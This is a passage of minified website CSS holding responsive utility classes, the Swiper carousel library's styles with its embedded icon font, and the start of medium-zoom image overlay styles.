.md\:py-\[90px\]{padding-top:90px;padding-bottom:90px}.md\:pb-\[120px\]{padding-bottom:120px}.md\:pb-\[140px\]{padding-bottom:140px}.md\:pb-\[30px\]{padding-bottom:30px}.md\:pb-\[45px\]{padding-bottom:45px}.md\:pb-\[60px\]{padding-bottom:60px}.md\:pb-\[90px\]{padding-bottom:90px}.md\:pl-0{padding-left:0}.md\:pl-\[50px\]{padding-left:50px}.md\:pr-0{padding-right:0}.md\:pr-\[110px\]{padding-right:110px}.md\:pr-\[15px\]{padding-right:15px}.md\:pr-\[20px\]{padding-right:20px}.md\:pr-\[40px\]{padding-right:40px}.md\:pt-0{padding-top:0}.md\:pt-\[100px\]{padding-top:100px}.md\:pt-\[120px\]{padding-top:120px}.md\:pt-\[150px\]{padding-top:150px}.md\:pt-\[45px\]{padding-top:45px}.md\:pt-\[60px\]{padding-top:60px}.md\:pt-\[80px\]{padding-top:80px}.md\:pt-\[90px\]{padding-top:90px}.md\:text-center{text-align:center}.md\:text-\[16px\]{font-size:16px}.md\:text-\[23px\]{font-size:23px}.md\:text-\[34px\]{font-size:34px}.md\:text-\[45px\]{font-size:45px}.md\:leading-\[28px\]{line-height:28px}.md\:leading-\[45px\]{line-height:45px}.md\:text-\[\#1E1E1E\]{--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}.md\:opacity-100{opacity:1}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:bottom-0{bottom:0}.lg\:bottom-\[-10px\]{bottom:-10px}.lg\:bottom-\[15\%\]{bottom:15%}.lg\:bottom-\[50\%\]{bottom:50%}.lg\:left-0{left:0}.lg\:left-1\/2{left:50%}.lg\:left-\[10\%\]{left:10%}.lg\:left-\[2\%\]{left:2%}.lg\:left-\[22px\]{left:22px}.lg\:left-\[30px\]{left:30px}.lg\:left-\[34px\]{left:34px}.lg\:left-\[5\%\]{left:5%}.lg\:right-0{right:0}.lg\:right-\[-10\%\]{right:-10%}.lg\:right-\[-2\%\]{right:-2%}.lg\:right-\[-3\%\]{right:-3%}.lg\:right-\[-50px\]{right:-50px}.lg\:right-\[100px\]{right:100px}.lg\:right-\[15\%\]{right:15%}.lg\:right-\[24px\]{right:24px}.lg\:right-\[45px\]{right:45px}.lg\:right-\[5\%\]{right:5%}.lg\:right-\[75px\]{right:75px}.lg\:top-0{top:0}.lg\:top-\[-30px\]{top:-30px}.lg\:top-\[-50px\]{top:-50px}.lg\:top-\[10\%\]{top:10%}.lg\:top-\[15\%\]{top:15%}.lg\:top-\[38px\]{top:38px}.lg\:top-\[50\%\]{top:50%}.lg\:top-\[75px\]{top:75px}.lg\:m-0{margin:0}.lg\:m-auto{margin:auto}.lg\:mx-\[50px\]{margin-left:50px;margin-right:50px}.lg\:my-\[20px\]{margin-top:20px;margin-bottom:20px}.lg\:mb-0{margin-bottom:0}.lg\:mb-\[-100px\]{margin-bottom:-100px}.lg\:mb-\[-24px\]{margin-bottom:-24px}.lg\:mb-\[-40px\]{margin-bottom:-40px}.lg\:mb-\[10px\]{margin-bottom:10px}.lg\:mb-\[160px\]{margin-bottom:160px}.lg\:ml-\[168px\]{margin-left:168px}.lg\:mr-\[140px\]{margin-right:140px}.lg\:mr-\[15px\]{margin-right:15px}.lg\:mr-\[90px\]{margin-right:90px}.lg\:mt-\[80px\]{margin-top:80px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:h-\[100px\]{height:100px}.lg\:h-\[1200px\]{height:1200px}.lg\:h-\[125px\]{height:125px}.lg\:h-\[180px\]{height:180px}.lg\:h-\[20px\]{height:20px}.lg\:h-\[30\%\]{height:30%}.lg\:h-\[390px\]{height:390px}.lg\:h-\[40px\]{height:40px}.lg\:h-\[45px\]{height:45px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[500px\]{height:500px}.lg\:h-\[50px\]{height:50px}.lg\:h-\[700px\]{height:700px}.lg\:h-\[720px\]{height:720px}.lg\:h-\[725px\]{height:725px}.lg\:h-\[80px\]{height:80px}.lg\:h-\[90px\]{height:90px}.lg\:h-\[98px\]{height:98px}.lg\:h-full{height:100%}.lg\:max-h-\[400px\]{max-height:400px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[350px\]{min-height:350px}.lg\:min-h-\[780px\]{min-height:780px}.lg\:w-1\/2{width:50%}.lg\:w-\[100px\]{width:100px}.lg\:w-\[110px\]{width:110px}.lg\:w-\[1200px\]{width:1200px}.lg\:w-\[1280px\]{width:1280px}.lg\:w-\[128px\]{width:128px}.lg\:w-\[150px\]{width:150px}.lg\:w-\[190px\]{width:190px}.lg\:w-\[20\%\]{width:20%}.lg\:w-\[200px\]{width:200px}.lg\:w-\[23\%\]{width:23%}.lg\:w-\[230px\]{width:230px}.lg\:w-\[240px\]{width:240px}.lg\:w-\[25\%\]{width:25%}.lg\:w-\[250px\]{width:250px}.lg\:w-\[255px\]{width:255px}.lg\:w-\[260px\]{width:260px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[300px\]{width:300px}.lg\:w-\[305px\]{width:305px}.lg\:w-\[31\%\]{width:31%}.lg\:w-\[310px\]{width:310px}.lg\:w-\[32\%\]{width:32%}.lg\:w-\[320px\]{width:320px}.lg\:w-\[350px\]{width:350px}.lg\:w-\[380px\]{width:380px}.lg\:w-\[40\%\]{width:40%}.lg\:w-\[420px\]{width:420px}.lg\:w-\[450px\]{width:450px}.lg\:w-\[48\%\]{width:48%}.lg\:w-\[49\%\]{width:49%}.lg\:w-\[50\%\]{width:50%}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[55\%\]{width:55%}.lg\:w-\[570px\]{width:570px}.lg\:w-\[60\%\]{width:60%}.lg\:w-\[600px\]{width:600px}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[70\%\]{width:70%}.lg\:w-\[700px\]{width:700px}.lg\:w-\[750px\]{width:750px}.lg\:w-\[78\%\]{width:78%}.lg\:w-\[80\%\]{width:80%}.lg\:w-\[800px\]{width:800px}.lg\:w-\[80px\]{width:80px}.lg\:w-\[85px\]{width:85px}.lg\:w-\[90\%\]{width:90%}.lg\:w-\[900px\]{width:900px}.lg\:w-\[90px\]{width:90px}.lg\:w-\[95px\]{width:95px}.lg\:w-\[98px\]{width:98px}.lg\:w-full{width:100%}.lg\:max-w-\[1240px\]{max-width:1240px}.lg\:max-w-\[1280px\]{max-width:1280px}.lg\:max-w-\[130px\]{max-width:130px}.lg\:max-w-\[1380px\]{max-width:1380px}.lg\:max-w-\[1480px\]{max-width:1480px}.lg\:max-w-\[1500px\]{max-width:1500px}.lg\:max-w-\[290px\]{max-width:290px}.lg\:max-w-\[50\%\]{max-width:50%}.lg\:max-w-\[500px\]{max-width:500px}.lg\:max-w-\[580px\]{max-width:580px}.lg\:max-w-\[60\%\]{max-width:60%}.lg\:max-w-\[600px\]{max-width:600px}.lg\:max-w-\[620px\]{max-width:620px}.lg\:max-w-\[700px\]{max-width:700px}.lg\:max-w-\[760px\]{max-width:760px}.lg\:max-w-\[800px\]{max-width:800px}.lg\:max-w-\[850px\]{max-width:850px}.lg\:max-w-\[910px\]{max-width:910px}.lg\:max-w-\[950px\]{max-width:950px}.lg\:max-w-\[980px\]{max-width:980px}.lg\:-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-x-\[-40px\]{--tw-translate-x:-40px;transform:translate(-40px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:translate-y-\[50\%\]{--tw-translate-y:50%;transform:translate(var(--tw-translate-x),50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:rotate-\[0deg\]{--tw-rotate:0deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(0deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:rotate-\[0deg\],.lg\:transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-start{align-items:flex-start}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-around{justify-content:space-around}.lg\:gap-0{gap:0}.lg\:gap-\[100px\]{gap:100px}.lg\:gap-\[130px\]{gap:130px}.lg\:gap-\[160px\]{gap:160px}.lg\:gap-\[16px\]{gap:16px}.lg\:gap-\[24px\]{gap:24px}.lg\:gap-\[25px\]{gap:25px}.lg\:gap-\[30px\]{gap:30px}.lg\:gap-\[32px\]{gap:32px}.lg\:gap-\[36px\]{gap:36px}.lg\:gap-\[38px\]{gap:38px}.lg\:gap-\[40px\]{gap:40px}.lg\:gap-\[48px\]{gap:48px}.lg\:gap-\[50px\]{gap:50px}.lg\:gap-\[60px\]{gap:60px}.lg\:gap-\[70px\]{gap:70px}.lg\:gap-\[80px\]{gap:80px}.lg\:gap-\[8px\]{gap:8px}.lg\:gap-\[90px\]{gap:90px}.lg\:rounded-\[0px\]{border-radius:0}.lg\:p-\[20px\]{padding:20px}.lg\:p-\[30px\]{padding:30px}.lg\:p-\[40px\]{padding:40px}.lg\:p-\[45px\]{padding:45px}.lg\:p-\[60px\]{padding:60px}.lg\:p-\[90px\]{padding:90px}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-\[100px\]{padding-left:100px;padding-right:100px}.lg\:px-\[34px\]{padding-left:34px;padding-right:34px}.lg\:px-\[50px\]{padding-left:50px;padding-right:50px}.lg\:px-\[80px\]{padding-left:80px;padding-right:80px}.lg\:px-\[96px\]{padding-left:96px;padding-right:96px}.lg\:py-\[100px\]{padding-top:100px;padding-bottom:100px}.lg\:py-\[10px\]{padding-top:10px;padding-bottom:10px}.lg\:py-\[120px\]{padding-top:120px;padding-bottom:120px}.lg\:py-\[160px\]{padding-top:160px;padding-bottom:160px}.lg\:py-\[180px\]{padding-top:180px;padding-bottom:180px}.lg\:py-\[32px\]{padding-top:32px;padding-bottom:32px}.lg\:py-\[40px\]{padding-top:40px;padding-bottom:40px}.lg\:py-\[50px\]{padding-top:50px;padding-bottom:50px}.lg\:py-\[60px\]{padding-top:60px;padding-bottom:60px}.lg\:py-\[80px\]{padding-top:80px;padding-bottom:80px}.lg\:py-\[90px\]{padding-top:90px;padding-bottom:90px}.lg\:pb-0{padding-bottom:0}.lg\:pb-\[120px\]{padding-bottom:120px}.lg\:pb-\[160px\]{padding-bottom:160px}.lg\:pb-\[164px\]{padding-bottom:164px}.lg\:pb-\[20px\]{padding-bottom:20px}.lg\:pb-\[260px\]{padding-bottom:260px}.lg\:pb-\[45px\]{padding-bottom:45px}.lg\:pb-\[50px\]{padding-bottom:50px}.lg\:pb-\[60px\]{padding-bottom:60px}.lg\:pb-\[70px\]{padding-bottom:70px}.lg\:pb-\[80px\]{padding-bottom:80px}.lg\:pl-0{padding-left:0}.lg\:pl-\[50px\]{padding-left:50px}.lg\:pr-\[10\%\]{padding-right:10%}.lg\:pr-\[110px\]{padding-right:110px}.lg\:pr-\[50px\]{padding-right:50px}.lg\:pr-\[5px\]{padding-right:5px}.lg\:pt-\[120px\]{padding-top:120px}.lg\:pt-\[160px\]{padding-top:160px}.lg\:pt-\[180px\]{padding-top:180px}.lg\:pt-\[20px\]{padding-top:20px}.lg\:pt-\[32px\]{padding-top:32px}.lg\:pt-\[50px\]{padding-top:50px}.lg\:pt-\[60px\]{padding-top:60px}.lg\:pt-\[75px\]{padding-top:75px}.lg\:pt-\[80px\]{padding-top:80px}.lg\:pt-\[90px\]{padding-top:90px}.lg\:pt-\[95px\]{padding-top:95px}.lg\:text-\[14px\]{font-size:14px}.lg\:text-\[16px\]{font-size:16px}.lg\:text-\[18px\]{font-size:18px}.lg\:text-\[24px\]{font-size:24px}.lg\:text-\[40px\]{font-size:40px}.lg\:text-\[55px\]{font-size:55px}.lg\:text-\[70px\]{font-size:70px}.lg\:leading-\[32px\]{line-height:32px}.lg\:leading-\[52px\]{line-height:52px}.lg\:leading-\[60px\]{line-height:60px}}@media (min-width:1280px){.xl\:bottom-0{bottom:0}.xl\:bottom-\[-10px\]{bottom:-10px}.xl\:left-\[-12px\]{left:-12px}.xl\:left-\[-160px\]{left:-160px}.xl\:right-\[100px\]{right:100px}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:h-\[450px\]{height:450px}.xl\:h-\[75\%\]{height:75%}.xl\:h-\[77\%\]{height:77%}.xl\:w-\[1020px\]{width:1020px}.xl\:w-\[1280px\]{width:1280px}.xl\:w-\[355px\]{width:355px}.xl\:w-\[65\%\]{width:65%}.xl\:w-\[75\%\]{width:75%}.xl\:max-w-\[1280px\]{max-width:1280px}.xl\:rotate-\[-180deg\]{--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:flex-row{flex-direction:row}.xl\:items-center{align-items:center}.xl\:gap-\[60px\]{gap:60px}.xl\:p-\[80px\]{padding:80px}.xl\:py-\[120px\]{padding-top:120px;padding-bottom:120px}.xl\:pl-0{padding-left:0}.xl\:pr-\[50px\]{padding-right:50px}}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-left:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-top:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid #007aff;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;top:var(--swiper-navigation-top-offset,50%);width:calc(44px / 44 * 27);width:calc(var(--swiper-navigation-size) / 44 * 27);height:44px;height:var(--swiper-navigation-size);margin-top:calc(0px - (44px / 2));margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:10px;left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:normal;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:10px;right:var(--swiper-navigation-sides-offset,10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);top:auto;top:var(--swiper-pagination-top,auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:8px;right:var(--swiper-pagination-right,8px);left:auto;left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);background:var(--swiper-pagination-progressbar-bg-color,rgba(0,0,0,.25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:4px;width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s 